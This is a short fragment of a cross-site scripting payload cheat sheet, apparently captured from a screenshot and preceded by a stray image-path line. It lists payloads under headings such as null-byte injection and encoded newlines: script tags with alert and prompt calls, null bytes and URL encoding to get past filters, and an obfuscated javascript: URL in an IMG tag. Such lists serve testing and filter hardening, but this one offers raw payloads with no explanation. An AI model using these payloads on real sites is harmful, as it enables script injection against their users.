
##<script>//>%0Aalert(1);</script>##1
XSS - Null Byte Injected
##<script%00>alert(1)</script%00>##1
##<scr%00ipt>prompt(1)</sc%00ript>##1
##<scr\0ipt>prompt(1)</sc\0ript>##1
##%00"><script>alert(1)</script>##1
XSS - Null Byte in Script Tags
##%3Cscript%3Ealert(1)%3C/script%00TESTTEST%3E##
XSS - With Encoded NewLine
##<IMG+SRC="jav&#x0A;ascript:alert(1);">##1
